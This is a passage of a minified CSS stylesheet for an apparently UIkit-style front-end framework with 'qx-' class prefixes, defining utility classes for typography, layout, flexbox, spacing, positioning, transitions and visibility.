rem;line-height:1.5;color:#333}.qx-text-meta{font-size:.875rem;line-height:1.4;color:#999}.qx-text-meta>a{color:#999}.qx-text-meta>a:hover{color:#666;text-decoration:none}.qx-text-small{font-size:.875rem;line-height:1.5}.qx-text-large{font-size:1.5rem;line-height:1.5}.qx-text-default{font-size:16px;line-height:1.5}.qx-text-light{font-weight:300}.qx-text-normal{font-weight:400}.qx-text-bold{font-weight:700}.qx-text-lighter{font-weight:lighter}.qx-text-bolder{font-weight:bolder}.qx-text-italic{font-style:italic}.qx-text-capitalize{text-transform:capitalize!important}.qx-text-uppercase{text-transform:uppercase!important}.qx-text-lowercase{text-transform:lowercase!important}.qx-text-decoration-none{text-decoration:none!important}.qx-text-muted{color:#999!important}.qx-text-emphasis{color:#333!important}.qx-text-primary{color:#1e87f0!important}.qx-text-secondary{color:#222!important}.qx-text-success{color:#32d296!important}.qx-text-warning{color:#faa05a!important}.qx-text-danger{color:#f0506e!important}.qx-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#1e87f0;background-image:linear-gradient(90deg,#1e87f0,#411ef0)}.qx-text-left{text-align:left!important}.qx-text-right{text-align:right!important}.qx-text-center{text-align:center!important}.qx-text-justify{text-align:justify!important}@media (min-width:640px){.qx-text-left\@s{text-align:left!important}.qx-text-right\@s{text-align:right!important}.qx-text-center\@s{text-align:center!important}}@media (min-width:960px){.qx-text-left\@m{text-align:left!important}.qx-text-right\@m{text-align:right!important}.qx-text-center\@m{text-align:center!important}}@media (min-width:1200px){.qx-text-left\@l{text-align:left!important}.qx-text-right\@l{text-align:right!important}.qx-text-center\@l{text-align:center!important}}@media (min-width:1600px){.qx-text-left\@xl{text-align:left!important}.qx-text-right\@xl{text-align:right!important}.qx-text-center\@xl{text-align:center!important}}.qx-text-top{vertical-align:top!important}.qx-text-middle{vertical-align:middle!important}.qx-text-bottom{vertical-align:bottom!important}.qx-text-baseline{vertical-align:baseline!important}.qx-text-nowrap,.qx-text-truncate{white-space:nowrap}.qx-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis}td.qx-text-truncate,th.qx-text-truncate{max-width:0}.qx-text-break{overflow-wrap:break-word}td.qx-text-break,th.qx-text-break{word-break:break-word}[class*=qx-column-]{column-gap:30px}@media (min-width:1200px){[class*=qx-column-]{column-gap:40px}}[class*=qx-column-] img{transform:translateZ(0)}.qx-column-divider{column-rule:1px solid #e5e5e5;column-gap:60px}@media (min-width:1200px){.qx-column-divider{column-gap:80px}}.qx-column-1-2{column-count:2}.qx-column-1-3{column-count:3}.qx-column-1-4{column-count:4}.qx-column-1-5{column-count:5}.qx-column-1-6{column-count:6}@media (min-width:640px){.qx-column-1-2\@s{column-count:2}.qx-column-1-3\@s{column-count:3}.qx-column-1-4\@s{column-count:4}.qx-column-1-5\@s{column-count:5}.qx-column-1-6\@s{column-count:6}}@media (min-width:960px){.qx-column-1-2\@m{column-count:2}.qx-column-1-3\@m{column-count:3}.qx-column-1-4\@m{column-count:4}.qx-column-1-5\@m{column-count:5}.qx-column-1-6\@m{column-count:6}}@media (min-width:1200px){.qx-column-1-2\@l{column-count:2}.qx-column-1-3\@l{column-count:3}.qx-column-1-4\@l{column-count:4}.qx-column-1-5\@l{column-count:5}.qx-column-1-6\@l{column-count:6}}@media (min-width:1600px){.qx-column-1-2\@xl{column-count:2}.qx-column-1-3\@xl{column-count:3}.qx-column-1-4\@xl{column-count:4}.qx-column-1-5\@xl{column-count:5}.qx-column-1-6\@xl{column-count:6}}.qx-column-span{column-span:all}[data-qx-cover]:where(canvas,iframe,svg),[qx-cover]:where(canvas,iframe,svg){max-width:none;position:absolute;left:50%;top:50%;--qx-position-translate-x:-50%;--qx-position-translate-y:-50%;transform:translate(var(--qx-position-translate-x),var(--qx-position-translate-y))}iframe[data-qx-cover],iframe[qx-cover]{pointer-events:none}[data-qx-cover]:where(img,video),[qx-cover]:where(img,video){position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;object-fit:cover;object-position:center}.qx-cover-container{overflow:hidden;position:relative}.qx-background-default{background-color:#fff}.qx-background-muted{background-color:#f8f8f8}.qx-background-primary{background-color:#1e87f0}.qx-background-secondary{background-color:#222}.qx-background-contain,.qx-background-cover,.qx-background-height-1-1,.qx-background-width-1-1{background-position:50% 50%;background-repeat:no-repeat}.qx-background-cover{background-size:cover}.qx-background-contain{background-size:contain}.qx-background-width-1-1{background-size:100%}.qx-background-height-1-1{background-size:auto 100%}.qx-background-top-left{background-position:0 0}.qx-background-top-center{background-position:50% 0}.qx-background-top-right{background-position:100% 0}.qx-background-center-left{background-position:0 50%}.qx-background-center-center{background-position:50% 50%}.qx-background-center-right{background-position:100% 50%}.qx-background-bottom-left{background-position:0 100%}.qx-background-bottom-center{background-position:50% 100%}.qx-background-bottom-right{background-position:100% 100%}.qx-background-norepeat{background-repeat:no-repeat}.qx-background-fixed{background-attachment:fixed;backface-visibility:hidden}@media (pointer:coarse){.qx-background-fixed{background-attachment:scroll}}@media (max-width:639px){.qx-background-image\@s{background-image:none!important}}@media (max-width:959px){.qx-background-image\@m{background-image:none!important}}@media (max-width:1199px){.qx-background-image\@l{background-image:none!important}}@media (max-width:1599px){.qx-background-image\@xl{background-image:none!important}}.qx-background-blend-multiply{background-blend-mode:multiply}.qx-background-blend-screen{background-blend-mode:screen}.qx-background-blend-overlay{background-blend-mode:overlay}.qx-background-blend-darken{background-blend-mode:darken}.qx-background-blend-lighten{background-blend-mode:lighten}.qx-background-blend-color-dodge{background-blend-mode:color-dodge}.qx-background-blend-color-burn{background-blend-mode:color-burn}.qx-background-blend-hard-light{background-blend-mode:hard-light}.qx-background-blend-soft-light{background-blend-mode:soft-light}.qx-background-blend-difference{background-blend-mode:difference}.qx-background-blend-exclusion{background-blend-mode:exclusion}.qx-background-blend-hue{background-blend-mode:hue}.qx-background-blend-saturation{background-blend-mode:saturation}.qx-background-blend-color{background-blend-mode:color}.qx-background-blend-luminosity{background-blend-mode:luminosity}[class*=qx-align]{display:block;margin-bottom:30px}*+[class*=qx-align]{margin-top:30px}.qx-align-center{margin-left:auto;margin-right:auto}.qx-align-left{margin-top:0;margin-right:30px;float:left}.qx-align-right{margin-top:0;margin-left:30px;float:right}@media (min-width:640px){.qx-align-left\@s{margin-top:0;margin-right:30px;float:left}.qx-align-right\@s{margin-top:0;margin-left:30px;float:right}}@media (min-width:960px){.qx-align-left\@m{margin-top:0;margin-right:30px;float:left}.qx-align-right\@m{margin-top:0;margin-left:30px;float:right}}@media (min-width:1200px){.qx-align-left\@l{margin-top:0;float:left}.qx-align-right\@l{margin-top:0;float:right}.qx-align-left,.qx-align-left\@l,.qx-align-left\@m,.qx-align-left\@s{margin-right:40px}.qx-align-right,.qx-align-right\@l,.qx-align-right\@m,.qx-align-right\@s{margin-left:40px}}@media (min-width:1600px){.qx-align-left\@xl{margin-top:0;margin-right:40px;float:left}.qx-align-right\@xl{margin-top:0;margin-left:40px;float:right}}.qx-svg,.qx-svg:not(.qx-preserve) [fill*="#"]:not(.qx-preserve){fill:currentcolor}.qx-svg:not(.qx-preserve) [stroke*="#"]:not(.qx-preserve){stroke:currentcolor}.qx-svg{transform:translate(0)}.qx-panel{display:flow-root;position:relative;box-sizing:border-box}.qx-panel>:last-child{margin-bottom:0}.qx-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;resize:both}.qx-clearfix:before{content:"";display:table-cell}.qx-clearfix:after{content:"";display:table;clear:both}.qx-float-left{float:left}.qx-float-right{float:right}[class*=qx-float-]{max-width:100%}.qx-overflow-hidden{overflow:hidden}.qx-overflow-auto{overflow:auto}.qx-overflow-auto>:last-child{margin-bottom:0}.qx-box-sizing-content{box-sizing:content-box}.qx-box-sizing-border{box-sizing:border-box}.qx-resize{resize:both}.qx-resize-horizontal{resize:horizontal}.qx-resize-vertical{resize:vertical}.qx-display-block{display:block!important}.qx-display-inline{display:inline!important}.qx-display-inline-block{display:inline-block!important}[class*=qx-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.qx-inline-clip{overflow:hidden}.qx-preserve-width,.qx-preserve-width canvas,.qx-preserve-width img,.qx-preserve-width svg,.qx-preserve-width video{max-width:none}.qx-responsive-height,.qx-responsive-width{box-sizing:border-box}.qx-responsive-width{max-width:100%!important;height:auto}.qx-responsive-height{max-height:100%;width:auto;max-width:none}[data-qx-responsive],[qx-responsive]{max-width:100%}.qx-object-cover{object-fit:cover}.qx-object-contain{object-fit:contain}.qx-object-fill{object-fit:fill}.qx-object-none{object-fit:none}.qx-object-scale-down{object-fit:scale-down}.qx-object-top-left{object-position:0 0}.qx-object-top-center{object-position:50% 0}.qx-object-top-right{object-position:100% 0}.qx-object-center-left{object-position:0 50%}.qx-object-center-center{object-position:50% 50%}.qx-object-center-right{object-position:100% 50%}.qx-object-bottom-left{object-position:0 100%}.qx-object-bottom-center{object-position:50% 100%}.qx-object-bottom-right{object-position:100% 100%}.qx-border-circle{border-radius:50%}.qx-border-pill{border-radius:500px}.qx-border-rounded{border-radius:5px}.qx-inline-clip[class*=qx-border-]{-webkit-transform:translateZ(0)}.qx-box-shadow-small{box-shadow:0 2px 8px rgba(0,0,0,.08)}.qx-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.qx-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*=qx-box-shadow-hover]{transition:box-shadow .1s ease-in-out}.qx-box-shadow-hover-small:hover{box-shadow:0 2px 8px rgba(0,0,0,.08)}.qx-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.qx-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.qx-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.qx-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.qx-box-shadow-bottom:after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#444;filter:blur(20px);will-change:filter}}.qx-dropcap:first-letter,.qx-dropcap>p:first-of-type:first-letter{display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1;margin-bottom:-2px}@-moz-document url-prefix(){.qx-dropcap:first-letter,.qx-dropcap>p:first-of-type:first-letter{margin-top:1.1%}}.qx-logo{font-size:1.5rem;color:#333;text-decoration:none}:where(.qx-logo){display:inline-block;vertical-align:middle}.qx-logo:hover{color:#333;text-decoration:none}.qx-logo :where(img,svg,video){display:block}.qx-logo-inverse{display:none}.qx-disabled{pointer-events:none}.qx-drag,.qx-drag *{cursor:move}.qx-drag iframe{pointer-events:none}.qx-dragover{box-shadow:0 0 20px hsla(0,0%,39.2%,.3)}.qx-blend-multiply{mix-blend-mode:multiply}.qx-blend-screen{mix-blend-mode:screen}.qx-blend-overlay{mix-blend-mode:overlay}.qx-blend-darken{mix-blend-mode:darken}.qx-blend-lighten{mix-blend-mode:lighten}.qx-blend-color-dodge{mix-blend-mode:color-dodge}.qx-blend-color-burn{mix-blend-mode:color-burn}.qx-blend-hard-light{mix-blend-mode:hard-light}.qx-blend-soft-light{mix-blend-mode:soft-light}.qx-blend-difference{mix-blend-mode:difference}.qx-blend-exclusion{mix-blend-mode:exclusion}.qx-blend-hue{mix-blend-mode:hue}.qx-blend-saturation{mix-blend-mode:saturation}.qx-blend-color{mix-blend-mode:color}.qx-blend-luminosity{mix-blend-mode:luminosity}.qx-transform-center{transform:translate(-50%,-50%)}.qx-transform-origin-top-left{transform-origin:0 0}.qx-transform-origin-top-center{transform-origin:50% 0}.qx-transform-origin-top-right{transform-origin:100% 0}.qx-transform-origin-center-left{transform-origin:0 50%}.qx-transform-origin-center-right{transform-origin:100% 50%}.qx-transform-origin-bottom-left{transform-origin:0 100%}.qx-transform-origin-bottom-center{transform-origin:50% 100%}.qx-transform-origin-bottom-right{transform-origin:100% 100%}.qx-flex{display:flex}.qx-flex-inline{display:inline-flex}.qx-flex-left{justify-content:flex-start}.qx-flex-center{justify-content:center}.qx-flex-right{justify-content:flex-end}.qx-flex-between{justify-content:space-between}.qx-flex-around{justify-content:space-around}@media (min-width:640px){.qx-flex-left\@s{justify-content:flex-start}.qx-flex-center\@s{justify-content:center}.qx-flex-right\@s{justify-content:flex-end}.qx-flex-between\@s{justify-content:space-between}.qx-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.qx-flex-left\@m{justify-content:flex-start}.qx-flex-center\@m{justify-content:center}.qx-flex-right\@m{justify-content:flex-end}.qx-flex-between\@m{justify-content:space-between}.qx-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.qx-flex-left\@l{justify-content:flex-start}.qx-flex-center\@l{justify-content:center}.qx-flex-right\@l{justify-content:flex-end}.qx-flex-between\@l{justify-content:space-between}.qx-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.qx-flex-left\@xl{justify-content:flex-start}.qx-flex-center\@xl{justify-content:center}.qx-flex-right\@xl{justify-content:flex-end}.qx-flex-between\@xl{justify-content:space-between}.qx-flex-around\@xl{justify-content:space-around}}.qx-flex-stretch{align-items:stretch}.qx-flex-top{align-items:flex-start}.qx-flex-middle{align-items:center}.qx-flex-bottom{align-items:flex-end}@media (min-width:640px){.qx-flex-stretch\@s{align-items:stretch}.qx-flex-top\@s{align-items:flex-start}.qx-flex-middle\@s{align-items:center}.qx-flex-bottom\@s{align-items:flex-end}}@media (min-width:960px){.qx-flex-stretch\@m{align-items:stretch}.qx-flex-top\@m{align-items:flex-start}.qx-flex-middle\@m{align-items:center}.qx-flex-bottom\@m{align-items:flex-end}}@media (min-width:1200px){.qx-flex-stretch\@l{align-items:stretch}.qx-flex-top\@l{align-items:flex-start}.qx-flex-middle\@l{align-items:center}.qx-flex-bottom\@l{align-items:flex-end}}@media (min-width:1600px){.qx-flex-stretch\@xl{align-items:stretch}.qx-flex-top\@xl{align-items:flex-start}.qx-flex-middle\@xl{align-items:center}.qx-flex-bottom\@xl{align-items:flex-end}}.qx-flex-row{flex-direction:row}.qx-flex-row-reverse{flex-direction:row-reverse}.qx-flex-column{flex-direction:column}.qx-flex-column-reverse{flex-direction:column-reverse}@media (min-width:640px){.qx-flex-row\@s{flex-direction:row}.qx-flex-column\@s{flex-direction:column}}@media (min-width:960px){.qx-flex-row\@m{flex-direction:row}.qx-flex-column\@m{flex-direction:column}}@media (min-width:1200px){.qx-flex-row\@l{flex-direction:row}.qx-flex-column\@l{flex-direction:column}}@media (min-width:1600px){.qx-flex-row\@xl{flex-direction:row}.qx-flex-column\@xl{flex-direction:column}}.qx-flex-nowrap{flex-wrap:nowrap}.qx-flex-wrap{flex-wrap:wrap}.qx-flex-wrap-reverse{flex-wrap:wrap-reverse}.qx-flex-wrap-stretch{align-content:stretch}.qx-flex-wrap-top{align-content:flex-start}.qx-flex-wrap-middle{align-content:center}.qx-flex-wrap-bottom{align-content:flex-end}.qx-flex-wrap-between{align-content:space-between}.qx-flex-wrap-around{align-content:space-around}.qx-flex-first{order:-1}.qx-flex-last{order:99}@media (min-width:640px){.qx-flex-first\@s{order:-1}.qx-flex-last\@s{order:99}}@media (min-width:960px){.qx-flex-first\@m{order:-1}.qx-flex-last\@m{order:99}}@media (min-width:1200px){.qx-flex-first\@l{order:-1}.qx-flex-last\@l{order:99}}@media (min-width:1600px){.qx-flex-first\@xl{order:-1}.qx-flex-last\@xl{order:99}}.qx-flex-initial{flex:initial}.qx-flex-none{flex:none}.qx-flex-auto{flex:auto}.qx-flex-1{flex:1}@media (min-width:640px){.qx-flex-initial\@s{flex:initial}.qx-flex-none\@s{flex:none}.qx-flex-1\@s{flex:1}}@media (min-width:960px){.qx-flex-initial\@m{flex:initial}.qx-flex-none\@m{flex:none}.qx-flex-1\@m{flex:1}}@media (min-width:1200px){.qx-flex-initial\@l{flex:initial}.qx-flex-none\@l{flex:none}.qx-flex-1\@l{flex:1}}@media (min-width:1600px){.qx-flex-initial\@xl{flex:initial}.qx-flex-none\@xl{flex:none}.qx-flex-1\@xl{flex:1}}.qx-margin{margin-bottom:20px}*+.qx-margin,.qx-margin-top{margin-top:20px!important}.qx-margin-bottom{margin-bottom:20px!important}.qx-margin-left{margin-left:20px!important}.qx-margin-right{margin-right:20px!important}.qx-margin-small{margin-bottom:10px}*+.qx-margin-small,.qx-margin-small-top{margin-top:10px!important}.qx-margin-small-bottom{margin-bottom:10px!important}.qx-margin-small-left{margin-left:10px!important}.qx-margin-small-right{margin-right:10px!important}.qx-margin-medium{margin-bottom:40px}*+.qx-margin-medium,.qx-margin-medium-top{margin-top:40px!important}.qx-margin-medium-bottom{margin-bottom:40px!important}.qx-margin-medium-left{margin-left:40px!important}.qx-margin-medium-right{margin-right:40px!important}.qx-margin-large{margin-bottom:40px}*+.qx-margin-large,.qx-margin-large-top{margin-top:40px!important}.qx-margin-large-bottom{margin-bottom:40px!important}.qx-margin-large-left{margin-left:40px!important}.qx-margin-large-right{margin-right:40px!important}@media (min-width:1200px){.qx-margin-large{margin-bottom:70px}*+.qx-margin-large,.qx-margin-large-top{margin-top:70px!important}.qx-margin-large-bottom{margin-bottom:70px!important}.qx-margin-large-left{margin-left:70px!important}.qx-margin-large-right{margin-right:70px!important}}.qx-margin-xlarge{margin-bottom:70px}*+.qx-margin-xlarge,.qx-margin-xlarge-top{margin-top:70px!important}.qx-margin-xlarge-bottom{margin-bottom:70px!important}.qx-margin-xlarge-left{margin-left:70px!important}.qx-margin-xlarge-right{margin-right:70px!important}@media (min-width:1200px){.qx-margin-xlarge{margin-bottom:140px}*+.qx-margin-xlarge,.qx-margin-xlarge-top{margin-top:140px!important}.qx-margin-xlarge-bottom{margin-bottom:140px!important}.qx-margin-xlarge-left{margin-left:140px!important}.qx-margin-xlarge-right{margin-right:140px!important}}.qx-margin-auto{margin-left:auto!important;margin-right:auto!important}.qx-margin-auto-top{margin-top:auto!important}.qx-margin-auto-bottom{margin-bottom:auto!important}.qx-margin-auto-left{margin-left:auto!important}.qx-margin-auto-right{margin-right:auto!important}.qx-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:640px){.qx-margin-auto\@s{margin-right:auto!important}.qx-margin-auto-left\@s,.qx-margin-auto\@s{margin-left:auto!important}.qx-margin-auto-right\@s{margin-right:auto!important}}@media (min-width:960px){.qx-margin-auto\@m{margin-right:auto!important}.qx-margin-auto-left\@m,.qx-margin-auto\@m{margin-left:auto!important}.qx-margin-auto-right\@m{margin-right:auto!important}}@media (min-width:1200px){.qx-margin-auto\@l{margin-right:auto!important}.qx-margin-auto-left\@l,.qx-margin-auto\@l{margin-left:auto!important}.qx-margin-auto-right\@l{margin-right:auto!important}}@media (min-width:1600px){.qx-margin-auto\@xl{margin-right:auto!important}.qx-margin-auto-left\@xl,.qx-margin-auto\@xl{margin-left:auto!important}.qx-margin-auto-right\@xl{margin-right:auto!important}}.qx-margin-remove{margin:0!important}.qx-margin-remove-top{margin-top:0!important}.qx-margin-remove-bottom{margin-bottom:0!important}.qx-margin-remove-left{margin-left:0!important}.qx-margin-remove-right{margin-right:0!important}.qx-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important}.qx-margin-remove-adjacent+*,.qx-margin-remove-first-child>:first-child{margin-top:0!important}.qx-margin-remove-last-child>:last-child{margin-bottom:0!important}@media (min-width:640px){.qx-margin-remove-left\@s{margin-left:0!important}.qx-margin-remove-right\@s{margin-right:0!important}}@media (min-width:960px){.qx-margin-remove-left\@m{margin-left:0!important}.qx-margin-remove-right\@m{margin-right:0!important}}@media (min-width:1200px){.qx-margin-remove-left\@l{margin-left:0!important}.qx-margin-remove-right\@l{margin-right:0!important}}@media (min-width:1600px){.qx-margin-remove-left\@xl{margin-left:0!important}.qx-margin-remove-right\@xl{margin-right:0!important}}.qx-padding{padding:30px}@media (min-width:1200px){.qx-padding{padding:40px}}.qx-padding-small{padding:15px}.qx-padding-large{padding:40px}@media (min-width:1200px){.qx-padding-large{padding:70px}}.qx-padding-remove{padding:0!important}.qx-padding-remove-top{padding-top:0!important}.qx-padding-remove-bottom{padding-bottom:0!important}.qx-padding-remove-left{padding-left:0!important}.qx-padding-remove-right{padding-right:0!important}.qx-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}.qx-padding-remove-horizontal{padding-left:0!important;padding-right:0!important}:root{--qx-position-margin-offset:0px}[class*=qx-position-bottom],[class*=qx-position-center],[class*=qx-position-left],[class*=qx-position-right],[class*=qx-position-top]{position:absolute!important;max-width:calc(100% - var(--qx-position-margin-offset)*2);box-sizing:border-box}.qx-position-top{top:0;left:0;right:0}.qx-position-bottom{bottom:0;left:0;right:0}.qx-position-left{top:0;bottom:0;left:0}.qx-position-right{top:0;bottom:0;right:0}.qx-position-top-left{top:0;left:0}.qx-position-top-right{top:0;right:0}.qx-position-bottom-left{bottom:0;left:0}.qx-position-bottom-right{bottom:0;right:0}.qx-position-center{top:calc(50% - var(--qx-position-margin-offset));left:calc(50% - var(--qx-position-margin-offset));--qx-position-translate-x:-50%;--qx-position-translate-y:-50%;transform:translate(var(--qx-position-translate-x),var(--qx-position-translate-y));width:max-content}.qx-position-center-vertical,[class*=qx-position-center-left],[class*=qx-position-center-right]{top:calc(50% - var(--qx-position-margin-offset));--qx-position-translate-y:-50%;transform:translateY(var(--qx-position-translate-y))}.qx-position-center-left{left:0}.qx-position-center-right{right:0}.qx-position-center-vertical{left:0;right:0}.qx-position-center-left-out{right:100%;width:max-content}.qx-position-center-right-out{left:100%;width:max-content}.qx-position-bottom-center,.qx-position-center-horizontal,.qx-position-top-center{left:calc(50% - var(--qx-position-margin-offset));--qx-position-translate-x:-50%;transform:translate(var(--qx-position-translate-x));width:max-content}.qx-position-top-center{top:0}.qx-position-bottom-center{bottom:0}.qx-position-center-horizontal{top:0;bottom:0}.qx-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.qx-position-small{margin:15px;--qx-position-margin-offset:15px}.qx-position-large,.qx-position-medium{margin:30px;--qx-position-margin-offset:30px}@media (min-width:1200px){.qx-position-large{margin:50px;--qx-position-margin-offset:50px}}.qx-position-relative{position:relative!important}.qx-position-absolute{position:absolute!important}.qx-position-fixed{position:fixed!important}.qx-position-sticky{position:sticky!important}.qx-position-z-index{z-index:1}.qx-position-z-index-zero{z-index:0}.qx-position-z-index-negative{z-index:-1}.qx-position-z-index-high{z-index:990}:where(.qx-transition-fade),:where([class*=qx-transition-scale]),:where([class*=qx-transition-slide]){--qx-position-translate-x:0;--qx-position-translate-y:0}.qx-transition-fade,[class*=qx-transition-scale],[class*=qx-transition-slide]{--qx-translate-x:0;--qx-translate-y:0;--qx-scale-x:1;--qx-scale-y:1;transform:translate(var(--qx-position-translate-x),var(--qx-position-translate-y)) translate(var(--qx-translate-x),var(--qx-translate-y)) scale(var(--qx-scale-x),var(--qx-scale-y));transition:.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.qx-transition-active.qx-active .qx-transition-fade,.qx-transition-toggle .qx-transition-fade:focus-within,.qx-transition-toggle:focus .qx-transition-fade,.qx-transition-toggle:hover .qx-transition-fade{opacity:1}[class*=qx-transition-scale]{-webkit-backface-visibility:hidden}.qx-transition-scale-up{--qx-scale-x:1;--qx-scale-y:1}.qx-transition-scale-down{--qx-scale-x:1.03;--qx-scale-y:1.03}.qx-transition-active.qx-active .qx-transition-scale-up,.qx-transition-toggle .qx-transition-scale-up:focus-within,.qx-transition-toggle:focus .qx-transition-scale-up,.qx-transition-toggle:hover .qx-transition-scale-up{--qx-scale-x:1.03;--qx-scale-y:1.03;opacity:1}.qx-transition-active.qx-active .qx-transition-scale-down,.qx-transition-toggle .qx-transition-scale-down:focus-within,.qx-transition-toggle:focus .qx-transition-scale-down,.qx-transition-toggle:hover .qx-transition-scale-down{--qx-scale-x:1;--qx-scale-y:1;opacity:1}.qx-transition-slide-top{--qx-translate-y:-100%}.qx-transition-slide-bottom{--qx-translate-y:100%}.qx-transition-slide-left{--qx-translate-x:-100%}.qx-transition-slide-right{--qx-translate-x:100%}.qx-transition-slide-top-small{--qx-translate-y:-10px}.qx-transition-slide-bottom-small{--qx-translate-y:10px}.qx-transition-slide-left-small{--qx-translate-x:-10px}.qx-transition-slide-right-small{--qx-translate-x:10px}.qx-transition-slide-top-medium{--qx-translate-y:-50px}.qx-transition-slide-bottom-medium{--qx-translate-y:50px}.qx-transition-slide-left-medium{--qx-translate-x:-50px}.qx-transition-slide-right-medium{--qx-translate-x:50px}.qx-transition-active.qx-active [class*=qx-transition-slide],.qx-transition-toggle:focus [class*=qx-transition-slide],.qx-transition-toggle:hover [class*=qx-transition-slide],.qx-transition-toggle [class*=qx-transition-slide]:focus-within{--qx-translate-x:0;--qx-translate-y:0;opacity:1}.qx-transition-opaque{opacity:1}.qx-transition-slow{transition-duration:.7s}.qx-transition-disable,.qx-transition-disable *{transition:none!important}.qx-hidden,[hidden]{display:none!important}@media (min-width:640px){.qx-hidden\@s{display:none!important}}@media (min-width:960px){.qx-hidden\@m{display:none!important}}@media (min-width:1200px){.qx-hidden\@l{display:none!important}}@media (min-width:1600px){.qx-hidden\@xl{display:none!important}}@media (max-width:639px){.qx-visible\@s{display:none!important}}@media (max-width:959px){.qx-visible\@m{display:none!important}}@media (max-width:1199px){.qx-visible\@l{display:none!important}}@media (max-width:1599px){.qx-visible\@xl{display:none!important}}.qx-invisible{visibility:hidden!important}.qx-hidden-visually:not(:focus):not(:active):not(:focus-within),.qx-visible-toggle:not(:hover):not(:focus) .qx-hidden-hover:not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;margin:0!important;overflow:hidden!important;clip-path:inset(50%)!important;white-space:nowrap!important}.qx-visible-toggle:not(:hover):not(:focus) .qx-invisible-hover:not(:focus-within){opacity:0!important}@media (hover:none){.qx-hidden-touch{display:none!important}}@media (hover){.qx-hidden-notouch{display:none!important}}.qx-card-primary.qx-card-body,.qx-card-primary>:not([class*=qx-card-media]),.qx-card-secondary.qx-card-body,.qx-card-secondary>:not([class*=qx-card-media]),.qx-light,.qx-offcanvas-bar,.qx-overlay-primary,.qx-section-primary:not(.qx-preserve-color),.qx-section-secondary:not(.qx-preserve-color),.qx-tile-primary:not(.qx-preserve-color),.qx-tile-secondary:not(.qx-preserve-color){color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-link,.qx-card-primary.qx-card-body .qx-link-toggle:hover .qx-link,.qx-card-primary.qx-card-body .qx-link:hover,.qx-card-primary.qx-card-body a,.qx-card-primary.qx-card-body a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-link,.qx-card-primary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link,.qx-card-primary>:not([class*=qx-card-media]) .qx-link:hover,.qx-card-primary>:not([class*=qx-card-media]) a,.qx-card-primary>:not([class*=qx-card-media]) a:hover,.qx-card-secondary.qx-card-body .qx-link,.qx-card-secondary.qx-card-body .qx-link-toggle:hover .qx-link,.qx-card-secondary.qx-card-body .qx-link:hover,.qx-card-secondary.qx-card-body a,.qx-card-secondary.qx-card-body a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link-toggle:hover .qx-link,.qx-card-secondary>:not([class*=qx-card-media]) .qx-link:hover,.qx-card-secondary>:not([class*=qx-card-media]) a,.qx-card-secondary>:not([class*=qx-card-media]) a:hover,.qx-light .qx-link,.qx-light .qx-link-toggle:hover .qx-link,.qx-light .qx-link:hover,.qx-light a,.qx-light a:hover,.qx-offcanvas-bar .qx-link,.qx-offcanvas-bar .qx-link-toggle:hover .qx-link,.qx-offcanvas-bar .qx-link:hover,.qx-offcanvas-bar a,.qx-offcanvas-bar a:hover,.qx-overlay-primary .qx-link,.qx-overlay-primary .qx-link-toggle:hover .qx-link,.qx-overlay-primary .qx-link:hover,.qx-overlay-primary a,.qx-overlay-primary a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-link,.qx-section-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link,.qx-section-primary:not(.qx-preserve-color) .qx-link:hover,.qx-section-primary:not(.qx-preserve-color) a,.qx-section-primary:not(.qx-preserve-color) a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-link,.qx-section-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link,.qx-section-secondary:not(.qx-preserve-color) .qx-link:hover,.qx-section-secondary:not(.qx-preserve-color) a,.qx-section-secondary:not(.qx-preserve-color) a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-link,.qx-tile-primary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link,.qx-tile-primary:not(.qx-preserve-color) .qx-link:hover,.qx-tile-primary:not(.qx-preserve-color) a,.qx-tile-primary:not(.qx-preserve-color) a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-link,.qx-tile-secondary:not(.qx-preserve-color) .qx-link-toggle:hover .qx-link,.qx-tile-secondary:not(.qx-preserve-color) .qx-link:hover,.qx-tile-secondary:not(.qx-preserve-color) a,.qx-tile-secondary:not(.qx-preserve-color) a:hover{color:#fff}.qx-card-primary.qx-card-body :not(pre)>code,.qx-card-primary.qx-card-body :not(pre)>kbd,.qx-card-primary.qx-card-body :not(pre)>samp,.qx-card-primary>:not([class*=qx-card-media]) :not(pre)>code,.qx-card-primary>:not([class*=qx-card-media]) :not(pre)>kbd,.qx-card-primary>:not([class*=qx-card-media]) :not(pre)>samp,.qx-card-secondary.qx-card-body :not(pre)>code,.qx-card-secondary.qx-card-body :not(pre)>kbd,.qx-card-secondary.qx-card-body 